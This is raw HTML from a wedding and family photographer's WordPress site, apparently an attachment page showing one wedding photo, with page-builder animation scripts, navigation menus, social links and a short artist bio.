          if (!window.flexData.animations['blockID--dcc2']) {
            window.flexData.animations['blockID--dcc2'] = {};
          }
          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;225&quot; height=&quot;300&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07-225x300.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07-225x300.jpg 225w, https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07-600x798.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg 650w&quot; sizes=&quot;(max-width: 225px) 100vw, 225px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975d80b46616"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975d80b46632"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975d80b46628"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="6975d80b46644"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-3187" class="fgt__main__content post-3187 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg'><img decoding="async" width="225" height="300" src="https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07-225x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07-225x300.jpg 225w, https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07-600x798.jpg 600w, https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg 650w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b48512"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6975d80b48537"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
